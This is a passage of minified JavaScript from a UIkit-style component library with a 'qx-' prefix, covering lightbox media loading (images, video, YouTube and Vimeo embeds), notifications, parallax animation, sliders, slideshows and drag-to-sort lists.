e=-1;t===Fn?e="previous":t===jn?e="next":t===Ln?e=0:t===Dn&&(e="last"),~e&&this.show(e)}},{name:"beforeitemshow",handler(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=Zs.scale,nt(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler(){ue(this.caption,this.getItem().caption||"");for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:n,alt:s="",poster:o,attrs:r={}}=e;if(this.setItem(e,"<span qx-spinner></span>"),!i)return;let a;const l={allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","qx-responsive":"","qx-video":`${this.videoAutoplay}`};if("image"===n||i.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i)){const t=eo("img",{src:i,alt:s,...r});Ft(t,"load",(()=>this.setItem(e,t))),Ft(t,"error",(()=>this.setError(e)))}else if("video"===n||i.match(/\.(mp4|webm|ogv)($|\?)/i)){const t=eo("video",{src:i,poster:o,controls:"",playsinline:"","qx-video":`${this.videoAutoplay}`,...r});Ft(t,"loadedmetadata",(()=>this.setItem(e,t))),Ft(t,"error",(()=>this.setError(e)))}else if("iframe"===n||i.match(/\.(html|php)($|\?)/i))this.setItem(e,eo("iframe",{src:i,allowfullscreen:"",class:"qx-lightbox-iframe",...r}));else if(a=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?(?:[?&]v=|\/shorts\/)|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,eo("iframe",{src:`https://www.youtube${a[1]||""}.com/embed/${a[2]}${a[3]?`?${a[3]}`:""}`,width:1920,height:1080,...l,...r}));else if(a=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{const{height:t,width:n}=await(await fetch(`https://vimeo.com/api/oembed.json?maxwidth=1920&url=${encodeURI(i)}`,{credentials:"omit"})).json();this.setItem(e,eo("iframe",{src:`https://player.vimeo.com/video/${a[1]}${a[2]?`?${a[2]}`:""}`,width:n,height:t,...l,...r}))}catch(t){this.setError(e)}}}],methods:{loadItem(t=this.index){const e=this.getItem(t);this.getSlide(e).childElementCount||Wt(this.$el,"itemload",[e])},getItem(t=this.index){return this.items[G(t,this.slides)]},setItem(t,e){Wt(this.$el,"itemloaded",[this,ue(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span qx-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),it(this.$el,"qx-active","qx-transition-active")},hideControls(){nt(this.$el,"qx-active","qx-transition-active")}}};function eo(t,e){const i=qe(`<${t}>`);return K(i,e),i}var io={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",to),p(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:({toggle:t},e)=>ze(t,e)},watch:{toggles(t){this.hide();for(const e of t)he(e,"a")&&K(e,"role","button")}},disconnected(){this.hide()},events:{name:"click",delegate(){return`${this.toggle}:not(.qx-disabled)`},handler(t){t.preventDefault(),this.show(t.current)}},methods:{show(t){const e=H(this.toggles.map(no),"source");if(y(t)){const{source:i}=no(t);t=d(e,(({source:t})=>i===t))}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),Ft(this.panel.$el,"hidden",(()=>this.panel=null)),this.panel.show(t)},hide(){return this.panel?.hide()}}};function no(t){const e={};for(const i of["href","caption","type","poster","alt","attrs"])e["href"===i?"source":i]=et(t,i);return e.attrs=cn(e.attrs),e}var so={mixins:[Gn],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:"",pos:"top-center",clsContainer:"qx-notification",clsClose:"qx-notification-close",clsMsg:"qx-notification-message"},install:function(t){t.notification.closeAll=function(e,i){Ae(document.body,(n=>{const s=t.getComponent(n,"notification");!s||e&&e!==s.group||s.close(i)}))}},computed:{marginProp:({pos:t})=>`margin-${t.match(/[a-z]+(?=-)/)[0]}`,startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const t=`${this.clsContainer}-${this.pos}`,e=`data-${this.clsContainer}-container`,i=Ce(`.${t}[${e}]`,this.container)||pe(this.container,`<div class="${this.clsContainer} ${t}" ${e}></div>`);this.$mount(pe(i,`<div class="${this.clsMsg}${this.status?` ${this.clsMsg}-${this.status}`:""}" role="alert"> <a href class="${this.clsClose}" data-qx-close></a> <div>${this.message}</div> </div>`))},async connected(){const t=_(Kt(this.$el,this.marginProp));await ne.start(Kt(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){t.target.closest('a[href="#"],a[href=""]')&&t.preventDefault(),this.close()},[Ze](){this.timer&&clearTimeout(this.timer)},[ti](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){this.timer&&clearTimeout(this.timer),t||await ne.start(this.$el,this.startProps),(t=>{const e=mt(t);Wt(t,"close",[this]),be(t),e?.hasChildNodes()||be(e)})(this.$el)}}};var oo={props:{media:Boolean},data:{media:!1},connected(){const t=function(t,e){if(S(t))if(l(t,"@"))t=_(Kt(e,`--qx-breakpoint-${t.substr(1)}`));else if(isNaN(t))return t;return t&&C(t)?`(min-width: ${t}px)`:""}(this.media,this.$el);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,Wt(this.$el,Rt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=Ft(this.mediaObj,"change",(()=>{e(),this.$emit("resize")})),e()}},disconnected(){this.offMediaObj?.()}};function ro(t){return Math.ceil(Math.max(0,...ze("[stroke]",t).map((t=>{try{return t.getTotalLength()}catch(t){return 0}}))))}const ao={x:ho,y:ho,rotate:ho,scale:ho,color:uo,backgroundColor:uo,borderColor:uo,blur:fo,hue:fo,fopacity:fo,grayscale:fo,invert:fo,saturate:fo,sepia:fo,opacity:function(t,e,i){return 1===i.length&&i.unshift(So(e,t,"")),i=xo(i),(e,n)=>{e[t]=yo(i,n)}},stroke:function(t,e,i){1===i.length&&i.unshift(0);const n=qo(i),s=ro(e);return i=xo(i.reverse(),(t=>(t=_(t),"%"===n?t*s/100:t))),i.some((([t])=>t))?(Kt(e,"strokeDasharray",s),(t,e)=>{t.strokeDashoffset=yo(i,e)}):R},bgx:po,bgy:po},{keys:lo}=Object;var co={mixins:[oo],props:Ao(lo(ao),"list"),data:Ao(lo(ao),void 0),computed:{props(t,e){const i={};for(const e in t)e in ao&&!E(t[e])&&(i[e]=t[e].slice());const n={};for(const t in i)n[t]=ao[t](t,e,i[t],i);return n}},events:{load(){this.$emit()}},methods:{reset(){for(const t in this.getCss(0))Kt(this.$el,t,"")},getCss(t){const e={};for(const i in this.props)this.props[i](e,W(t));return e.willChange=Object.keys(e).map(Zt).join(","),e}}};function ho(t,e,i){let n,s=qo(i)||{x:"px",y:"px",rotate:"deg"}[t]||"";return"x"===t||"y"===t?(t=`translate${a(t)}`,n=t=>_(_(t).toFixed("px"===s?0:6))):"scale"===t&&(s="",n=t=>qo([t])?Le(t,"width",e,!0)/e["offset"+(t.endsWith?.("vh")?"Height":"Width")]:_(t)),1===i.length&&i.unshift("scale"===t?1:0),i=xo(i,n),(e,n)=>{e.transform=`${e.transform||""} ${t}(${yo(i,n)}${s})`}}function uo(t,e,i){return 1===i.length&&i.unshift(So(e,t,"")),i=xo(i,(t=>function(t,e){return So(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(_)}(e,t))),(e,n)=>{const[s,o,r]=wo(i,n),a=s.map(((t,e)=>(t+=r*(o[e]-t),3===e?_(t):parseInt(t,10)))).join(",");e[t]=`rgba(${a})`}}function fo(t,e,i){1===i.length&&i.unshift(0);const n=qo(i)||{blur:"px",hue:"deg"}[t]||"%";return t={fopacity:"opacity",hue:"hue-rotate"}[t]||t,i=xo(i),(e,s)=>{const o=yo(i,s);e.filter=`${e.filter||""} ${t}(${o+n})`}}function po(t,e,i,n){1===i.length&&i.unshift(0);const s="bgy"===t?"height":"width";n[t]=xo(i,(t=>Le(t,s,e)));const o=["bgx","bgy"].filter((t=>t in n));if(2===o.length&&"bgx"===t)return R;if("cover"===So(e,"backgroundSize",""))return function(t,e,i,n){const s=function(t){const e=Kt(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(vo[e])return vo[e];const i=new Image;return e&&(i.src=e,!i.naturalWidth)?(i.onload=()=>{vo[e]=bo(i),Wt(t,Rt("load",!1))},bo(i)):vo[e]=bo(i)}(e);if(!s.width)return R;const o={width:e.offsetWidth,height:e.offsetHeight},r=["bgx","bgy"].filter((t=>t in n)),a={};for(const t of r){const e=n[t].map((([t])=>t)),i=Math.min(...e),s=Math.max(...e),r=e.indexOf(i)<e.indexOf(s),l=s-i;a[t]=(r?-l:0)-(r?i:s)+"px",o["bgy"===t?"height":"width"]+=l}const l=J.cover(s,o);for(const t of r){const i="bgy"===t?"height":"width",n=l[i]-o[i];a[t]=`max(${go(e,t)},-${n}px) + ${a[t]}`}const c=mo(r,a,n);return(t,e)=>{c(t,e),t.backgroundSize=`${l.width}px ${l.height}px`,t.backgroundRepeat="no-repeat"}}(0,e,0,n);const r={};for(const t of o)r[t]=go(e,t);return mo(o,r,n)}function go(t,e){return So(t,`background-position-${e.substr(-1)}`,"")}function mo(t,e,i){return function(n,s){for(const o of t){const t=yo(i[o],s);n[`background-position-${o.substr(-1)}`]=`calc(${e[o]} + ${t}px)`}}}const vo={};function bo(t){return{width:t.naturalWidth,height:t.naturalHeight}}function xo(t,e=_){const i=[],{length:n}=t;let s=0;for(let o=0;o<n;o++){let[r,a]=S(t[o])?t[o].trim().split(/ (?![^(]*\))/):[t[o]];if(r=e(r),a=a?_(a)/100:null,0===o?null===a?a=0:a&&i.push([r,0]):o===n-1&&(null===a?a=1:1!==a&&(i.push([r,a]),a=1)),i.push([r,a]),null===a)s++;else if(s){const t=i[o-s-1][1],e=(a-t)/(s+1);for(let n=s;n>0;n--)i[o-n][1]=t+e*(s-n+1);s=0}}return i}function wo(t,e){const i=d(t.slice(1),(([,t])=>e<=t))+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function yo(t,e){const[i,n,s]=wo(t,e);return i+Math.abs(i-n)*s*(i<n?1:-1)}const $o=/^-?\d+(?:\.\d+)?(\S+)?/;function qo(t,e){for(const e of t){const t=e.match?.($o);if(t)return t[1]}return e}function So(t,e,i){const n=t.style[e],s=Kt(Kt(t,e,i),e);return t.style[e]=n,s}function Ao(t,e){return t.reduce(((t,i)=>(t[i]=e,t)),{})}function Co(t,e){return e>=0?Math.pow(t,e+1):1-Math.pow(1-t,1-e)}var zo={mixins:[co],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target:({target:t},e)=>Eo(t&&Ct(t,e)||e),start({start:t}){return Le(t,"height",this.target,!0)},end({end:t,viewport:e}){return Le(t||(e=100*(1-e))&&`${e}vh+${e}%`,"height",this.target,!0)}},observe:[vn(),bn({target:({target:t})=>t}),fn({target:({$el:t,target:e})=>[t,e,Ii(e,!0)]})],update:{read({percent:t},e){if(e.has("scroll")||(t=!1),!dt(this.$el))return!1;if(!this.matchMedia)return;const i=t;return{percent:t=Co(Ei(this.target,this.start,this.end),this.easing),style:i!==t&&this.getCss(t)}},write({style:t}){this.matchMedia?t&&Kt(this.$el,t):this.reset()},events:["scroll","resize"]}};function Eo(t){return t?"offsetTop"in t?t:Eo(mt(t)):document.documentElement}var ko={props:{parallax:Boolean,parallaxTarget:Boolean,parallaxStart:String,parallaxEnd:String,parallaxEasing:Number},data:{parallax:!1,parallaxTarget:!1,parallaxStart:0,parallaxEnd:0,parallaxEasing:0},observe:[fn({target:({$el:t,parallaxTarget:e})=>[t,e],filter:({parallax:t})=>t}),bn({filter:({parallax:t})=>t})],computed:{parallaxTarget({parallaxTarget:t},e){return t&&Ct(t,e)||this.list}},update:{write(){if(!this.parallax)return;const t=this.parallaxTarget,e=Co(Ei(t,Le(this.parallaxStart,"height",t,!0),Le(this.parallaxEnd,"height",t,!0)),this.parallaxEasing),[i,n]=this.getIndexAt(e),s=this.getValidIndex(i+Math.ceil(n)),o=this.slides[i],r=this.slides[s],{triggerShow:a,triggerShown:l,triggerHide:c,triggerHidden:d}=function(t){const{clsSlideActive:e,clsEnter:i,clsLeave:n}=t;return{triggerShow:s,triggerShown:o,triggerHide:r,triggerHidden:a};function s(i){rt(i,n)&&(r(i),a(i)),rt(i,e)||(Wt(i,"beforeitemshow",[t]),Wt(i,"itemshow",[t]))}function o(e){rt(e,i)&&Wt(e,"itemshown",[t])}function r(r){rt(r,e)||s(r),rt(r,i)&&o(r),rt(r,n)||(Wt(r,"beforeitemhide",[t]),Wt(r,"itemhide",[t]))}function a(e){rt(e,n)&&Wt(e,"itemhidden",[t])}}(this);if(~this.prevIndex)for(const t of new Set([this.index,this.prevIndex]))h([s,i],t)||(c(this.slides[t]),d(this.slides[t]));const u=this.prevIndex!==i||this.index!==s;this.dir=1,this.prevIndex=i,this.index=s,o!==r&&c(o),a(r),u&&l(o),this._translate(o===r?1:n,o,r)},events:["scroll","resize"]},methods:{getIndexAt(t){const e=t*(this.length-1);return[Math.floor(e),e%1]}}};var Io={update:{write(){if(this.stack.length||this.dragging||this.parallax)return;const t=this.getValidIndex();~this.prevIndex&&this.index===t?this._translate(1,this.prevIndex,this.index):this.show(t)},events:["resize"]}},_o={observe:mn({target:({slides:t})=>t,targets:t=>t.getAdjacentSlides()}),methods:{getAdjacentSlides(){return[1,-1].map((t=>this.slides[this.getIndex(this.index+t)]))}}};function To(t,e,i){const n=No(t,e);return i?n-function(t,e){return Ie(e).width/2-Ie(t).width/2}(t,e):Math.min(n,Po(e))}function Po(t){return Math.max(0,Mo(t)-Ie(t).width)}function Mo(t,e){return F($t(t).slice(0,e),(t=>Ie(t).width))}function No(t,e){return t&&(Te(t).left+(Xe?Ie(t).width-Ie(e).width:0))*(Xe?-1:1)||0}function Oo(t,e){e-=1;const i=Ie(t).width,n=e+i+2;return $t(t).filter((s=>{const o=No(s,t),r=o+Math.min(Ie(s).width,i);return o>=e&&r<=n}))}function Bo(t,e,i){Wt(t,Rt(e,!1,!1,i))}var Do={mixins:[tn,Gs,Io,ko,_o],props:{center:Boolean,sets:Boolean,active:String},data:{center:!1,sets:!1,attrItem:"qx-slider-item",selList:".qx-slider-items",selNav:".qx-slider-nav",clsContainer:"qx-slider-container",active:"all",Transitioner:function(t,e,i,{center:n,easing:s,list:o}){const r=t?To(t,o,n):To(e,o,n)+Ie(e).width*i,a=e?To(e,o,n):r+Ie(t).width*i*(Xe?-1:1);let l;return{dir:i,show(e,n=0,r){const c=r?"linear":s;return e-=Math.round(e*W(n,-1,1)),this.translate(n),n=t?n:W(n,0,1),Bo(this.getItemIn(),"itemin",{percent:n,duration:e,timing:c,dir:i}),t&&Bo(this.getItemIn(!0),"itemout",{percent:1-n,duration:e,timing:c,dir:i}),new Promise((t=>{l||=t,ne.start(o,{transform:cs(-a*(Xe?-1:1),"px")},e,c).then(l,R)}))},cancel:()=>ne.cancel(o),reset(){Kt(o,"transform","")},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(n){const s=this.getDistance()*i*(Xe?-1:1);Kt(o,"transform",cs(W(s-s*n-a,-Mo(o),Ie(o).width)*(Xe?-1:1),"px"));const r=this.getActives(),l=this.getItemIn(),c=this.getItemIn(!0);n=t?W(n,-1,1):0;for(const s of $t(o)){const a=h(r,s),d=s===l,u=s===c;Bo(s,"itemtranslate"+(d||!u&&(a||i*(Xe?-1:1)==-1^No(s,o)>No(t||e))?"in":"out"),{dir:i,percent:u?1-n:d?n:a?1:0})}},percent:()=>Math.abs((Kt(o,"transform").split(",")[4]*(Xe?-1:1)+r)/(a-r)),getDistance:()=>Math.abs(a-r),getItemIn(i=!1){let s=this.getActives(),r=Oo(o,To(e||t,o,n));if(i){const t=s;s=r,r=t}return r[d(r,(t=>!h(s,t)))]},getActives:()=>Oo(o,To(t||e,o,n))}}},computed:{finite({finite:t}){return t||function(t,e){if(!t||t.length<2)return!0;const{width:i}=Ie(t);if(!e)return Math.ceil(Mo(t))<Math.trunc(i+function(t){return Math.max(0,...$t(t).map((t=>Ie(t).width)))}(t));const n=$t(t),s=Math.trunc(i/2);for(const t in n){const e=n[t],i=Ie(e).width,o=new Set([e]);let r=0;for(const e of[-1,1]){let a=i/2,l=0;for(;a<s;){const i=n[G(+t+e+l++*e,n)];if(o.has(i))return!0;a+=Ie(i).width,o.add(i)}r=Math.max(r,i/2+Ie(n[G(+t+e,n)]).width/2-(a-s))}if(Math.trunc(r)>F(n.filter((t=>!o.has(t))),(t=>Ie(t).width)))return!0}return!1}(this.list,this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return B(this.sets);let t=0;const e=Po(this.list),i=d(this.slides,(i=>{if(t>=e)return!0;t+=Ie(i).width}));return~i?i:this.length-1},sets({sets:t}){if(!t||this.parallax)return;let e=0;const i=[],n=Ie(this.list).width;for(let t=0;t<this.length;t++){const s=Ie(this.slides[t]).width;e+s>n&&(e=0),this.center?e<n/2&&e+s+Ie(this.slides[G(+t+1,this.slides)]).width/2>n/2&&(i.push(+t),e=n/2-s/2):0===e&&i.push(Math.min(+t,this.maxIndex)),e+=s}return i.length?i:void 0},transitionOptions(){return{center:this.center,list:this.list}},slides(){return $t(this.list).filter(dt)}},connected(){at(this.$el,this.clsContainer,!Ce(`.${this.clsContainer}`,this.$el))},observe:fn({target:({slides:t})=>t}),update:{write(){for(const t of this.navItems){const e=I(et(t,this.attrItem));!1!==e&&(t.hidden=!this.maxIndex||e>this.maxIndex||this.sets&&!h(this.sets,e))}this.reorder(),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!h(this.sets,this.index)&&(this.index=this.getValidIndex());const e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(let t=0;t<e;t++)this.stack.splice(1,0,this.dir>0?"next":"previous");return void t.preventDefault()}const i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex,n=Mo(this.list)/this.length;this.duration=Qs(n/this.velocity)*(Ie(this.slides[i]).width/n),this.reorder()},itemshow(){~this.prevIndex&&it(this._getTransitioner().getItemIn(),this.clsActive),this.updateActiveClasses(this.prevIndex)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite)return void Kt(this.slides,"order","");const t=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach(((e,i)=>Kt(e,"order",this.dir>0&&i<t?1:this.dir<0&&i>=this.index?-1:""))),!this.center)return;const e=this.slides[t];let i=Ie(this.list).width/2-Ie(e).width/2,n=0;for(;i>0;){const e=this.getIndex(--n+t,t),s=this.slides[e];Kt(s,"order",e>t?-2:-1),i-=Ie(s).width}},updateActiveClasses(t=this.index){let e=this._getTransitioner(t).getActives();"all"!==this.active&&(e=[this.slides[this.getValidIndex(t)]]);const n=[this.clsActive,!this.sets||h(this.sets,_(this.index))?this.clsActivated:""];for(const t of this.slides){const s=h(e,t);at(t,n,s),K(t,"aria-hidden",!s);for(const e of ze(pt,t))i(e,"_tabindex")||(e._tabindex=K(e,"tabindex")),K(e,"tabindex",s?e._tabindex:-1)}},getValidIndex(t=this.index,e=this.prevIndex){if(t=this.getIndex(t,e),!this.sets)return t;let i;do{if(h(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t},getAdjacentSlides(){const{width:t}=Ie(this.list),e=-t,i=2*t,n=Ie(this.slides[this.index]).width,s=this.center?t/2-n/2:0,o=new Set;for(const t of[-1,1]){let r=s+(t>0?n:0),a=0;do{const e=this.slides[this.getIndex(this.index+t+a++*t)];r+=Ie(e).width*t,o.add(e)}while(this.length>a&&r>e&&r<i)}return Array.from(o)},getIndexAt(t){let e=-1,i=t*(this.center?Mo(this.list)-(Ie(this.slides[0]).width/2+Ie(B(this.slides)).width/2):Mo(this.list,this.maxIndex)),n=0;do{const t=Ie(this.slides[++e]).width,s=this.center?t/2+Ie(this.slides[e+1]).width/2:t;n=i/s%1,i-=s}while(i>=0&&e<this.maxIndex);return[e,n]}}};var Lo={mixins:[co],data:{selItem:"!li"},beforeConnect(){this.item=Ct(this.selItem,this.$el)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el(){return this.item},handler({type:t,detail:{percent:e,duration:i,timing:n,dir:s}}){ii.read((()=>{if(!this.matchMedia)return;const o=this.getCss(Ho(t,s,e)),r=this.getCss(Fo(t)?.5:s>0?1:0);ii.write((()=>{Kt(this.$el,o),ne.start(this.$el,r,i,n).catch(R)}))}))}},{name:"transitioncanceled transitionend",self:!0,el(){return this.item},handler(){ne.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el(){return this.item},handler({type:t,detail:{percent:e,dir:i}}){ii.read((()=>{if(!this.matchMedia)return void this.reset();const n=this.getCss(Ho(t,i,e));ii.write((()=>Kt(this.$el,n)))}))}}]};function Fo(t){return c(t,"in")}function Ho(t,e,i){return i/=2,Fo(t)^e<0?i:1-i}var jo={...as,fade:{show:()=>[{opacity:0,zIndex:0},{zIndex:-1}],percent:t=>1-Kt(t,"opacity"),translate:t=>[{opacity:1-t,zIndex:0},{zIndex:-1}]},scale:{show:()=>[{opacity:0,transform:hs(1.5),zIndex:0},{zIndex:-1}],percent:t=>1-Kt(t,"opacity"),translate:t=>[{opacity:1-t,transform:hs(1+.5*t),zIndex:0},{zIndex:-1}]},pull:{show:t=>t<0?[{transform:cs(30),zIndex:-1},{transform:cs(),zIndex:0}]:[{transform:cs(-100),zIndex:0},{transform:cs(),zIndex:-1}],percent:(t,e,i)=>i<0?1-ls(e):ls(t),translate:(t,e)=>e<0?[{transform:cs(30*t),zIndex:-1},{transform:cs(-100*(1-t)),zIndex:0}]:[{transform:cs(100*-t),zIndex:0},{transform:cs(30*(1-t)),zIndex:-1}]},push:{show:t=>t<0?[{transform:cs(100),zIndex:0},{transform:cs(),zIndex:-1}]:[{transform:cs(-30),zIndex:-1},{transform:cs(),zIndex:0}],percent:(t,e,i)=>i>0?1-ls(e):ls(t),translate:(t,e)=>e<0?[{transform:cs(100*t),zIndex:0},{transform:cs(-30*(1-t)),zIndex:-1}]:[{transform:cs(-30*t),zIndex:-1},{transform:cs(100*(1-t)),zIndex:0}]}},Wo={mixins:[tn,Ks,Io,ko,_o],props:{ratio:String,minHeight:String,maxHeight:String},data:{ratio:"16:9",minHeight:void 0,maxHeight:void 0,selList:".qx-slideshow-items",attrItem:"qx-slideshow-item",selNav:".qx-slideshow-nav",Animations:jo},watch:{list(t){Kt(t,{aspectRatio:this.ratio?this.ratio.replace(":","/"):void 0,minHeight:this.minHeight,maxHeight:this.maxHeight,minWidth:"100%",maxWidth:"100%"})}},methods:{getAdjacentSlides(){return[1,-1].map((t=>this.slides[this.getIndex(this.index+t)]))}}},Ro={mixins:[tn,Mn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"qx-sortable-item",clsPlaceholder:"qx-sortable-placeholder",clsDrag:"qx-sortable-drag",clsDragState:"qx-drag",clsBase:"qx-sortable",clsNoDrag:"qx-sortable-nodrag",clsEmpty:"qx-sortable-empty",clsCustom:"",handle:!1,pos:{}},created(){for(const t of["init","start","move","end"]){const e=this[t];this[t]=t=>{p(this.pos,Gt(t)),e(t)}}},events:{name:Ge,passive:!1,handler:"init"},computed:{target:(t,e)=>(e.tBodies||[e])[0],items(){return $t(this.target)},isEmpty(){return!this.items.length},handles({handle:t},e){return t?ze(t,e):this.items}},watch:{isEmpty(t){at(this.target,this.clsEmpty,t)},handles(t,e){Kt(e,{touchAction:"",userSelect:""}),Kt(t,{touchAction:"none",userSelect:"none"})}},update:{write(t){if(!this.drag||!mt(this.placeholder))return;const{pos:{x:e,y:i},origin:{offsetTop:n,offsetLeft:s},placeholder:o}=this;Kt(this.drag,{top:i-n,left:e-s});const r=this.getSortable(document.elementFromPoint(e,i));if(!r)return;const{items:a}=r;if(a.some(ne.inProgress))return;const l=function(t,e){return t[d(t,(t=>U(e,Ie(t))))]}(a,{x:e,y:i});if(a.length&&(!l||l===o))return;const c=this.getSortable(o),h=function(t,e,i,n,s,o){if(!$t(t).length)return;const r=Ie(e);if(!o)return function(t,e){const i=1===$t(t).length;i&&pe(t,e);const n=$t(t),s=n.some(((t,e)=>{const i=Ie(t);return n.slice(e+1).some((t=>{const e=Ie(t);return!Uo([i.left,i.right],[e.left,e.right])}))}));return i&&be(e),s}(t,i)||s<r.top+r.height/2?e:e.nextElementSibling;const a=Ie(i),l=Uo([r.top,r.bottom],[a.top,a.bottom]),[c,h,d,u]=l?[n,"width","left","right"]:[s,"height","top","bottom"],f=a[h]<r[h]?r[h]-a[h]:0;return a[d]<r[d]?!(f&&c<r[d]+f)&&e.nextElementSibling:!(f&&c>r[u]-f)&&e}(r.target,l,o,e,i,r===c&&t.moved!==l);!1!==h&&(h&&o===h||(r!==c?(c.remove(o),t.moved=l):delete t.moved,r.insert(o,h),this.touched.add(r)))},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:n}=t,[s]=this.items.filter((t=>t.contains(e)));!s||n||i>0||ft(e)||e.closest(`.${this.clsNoDrag}`)||this.handle&&!e.closest(this.handle)||(t.preventDefault(),this.touched=new Set([this]),this.placeholder=s,this.origin={target:e,index:qt(s),...this.pos},Ft(document,Qe,this.move),Ft(document,Ke,this.end),this.threshold||this.start(t))},start(t){this.drag=function(t,e){let i;if(he(e,"li","tr")){i=Ce("<div>"),pe(i,e.cloneNode(!0).children);for(const t of e.getAttributeNames())K(i,t,e.getAttribute(t))}else i=e.cloneNode(!0);return pe(t,i),Kt(i,"margin","0","important"),Kt(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:Kt(e,"padding")}),Me(i.firstElementChild,Me(e.firstElementChild)),i}(this.$container,this.placeholder);const{left:e,top:i}=Ie(this.placeholder);p(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),it(this.drag,this.clsDrag,this.clsCustom),it(this.placeholder,this.clsPlaceholder),it(this.items,this.clsItem),it(document.documentElement,this.clsDragState),Wt(this.$el,"start",[this,this.placeholder]),function(t){let e=Date.now();Vo=setInterval((()=>{let{x:i,y:n}=t;n+=document.scrollingElement.scrollTop;const s=.3*(Date.now()-e);e=Date.now(),ki(document.elementFromPoint(i,t.y)).reverse().some((t=>{let{scrollTop:e,scrollHeight:i}=t;const{top:o,bottom:r,height:a}=Ti(t);if(o<n&&o+35>n)e-=s;else{if(!(r>n&&r-35<n))return;e+=s}if(e>0&&e<i-a)return t.scrollTop=e,!0}))}),15)}(this.pos),this.move(t)},move(t){this.drag?this.$emit("move"):(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end(){if(Ht(document,Qe,this.move),Ht(document,Ke,this.end),!this.drag)return;clearInterval(Vo);const t=this.getSortable(this.placeholder);this===t?this.origin.index!==qt(this.placeholder)&&Wt(this.$el,"moved",[this,this.placeholder]):(Wt(t.$el,"added",[t,this.placeholder]),Wt(this.$el,"removed",[this,this.placeholder])),Wt(this.$el,"stop",[this,this.placeholder]),be(this.drag),this.drag=null;for(const{clsPlaceholder:t,clsItem:e}of this.touched)for(const i of this.touched)nt(i.items,t,e);this.touched=null,nt(document.documentElement,this.clsDragState)},insert(t,e){it(this.items,this.clsItem);this.animate((()=>e?ge(e,t):pe(this.target,t)))},remove(t){this.target.contains(t)&&this.animate((()=>be(t)))},getSortable(t){do{const e=this.$getComponent(t,"sortable");if(e&&(e===this||!1!==this.group&&e.group===this.group))return e}while(t=mt(t))}}};let Vo;function Uo(t,e){return t[1]>e[0]&&e[1]>t[0]}var Xo={props:{pos:String,offset:null,flip:Boolean,shift:Boolean,inset:Boolean},data:{pos:"bottom-"+(Xe?"right":"left"),offset:!1,flip:!0,shift:!0,inset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),[this.dir,this.align]=this.pos,this.axis=h(["top","bottom"],this.dir)?"y":"x"},methods:{positionAt(t,e,i){let n=[this.getPositionOffset(t),this.getShiftOffset(t)];const s=[this.flip&&"flip",this.shift&&"shift"],o={element:[this.inset?this.dir:De(this.dir),this.align],target:[this.dir,this.align]};if("y"===this.axis){for(const t in o)o[t].reverse();n.reverse(),s.reverse()}const r=function(t){const e=Ii(t),{scrollTop:i}=e;return()=>{i!==e.scrollTop&&(e.scrollTop=i)}}(t),a=Ie(t);Kt(t,{top:-a.height,left:-a.width}),Di(t,e,{attach:o,offset:n,boundary:i,placement:s,viewportOffset:this.getViewportOffset(t)}),r()},getPositionOffset(t=this.$el){return 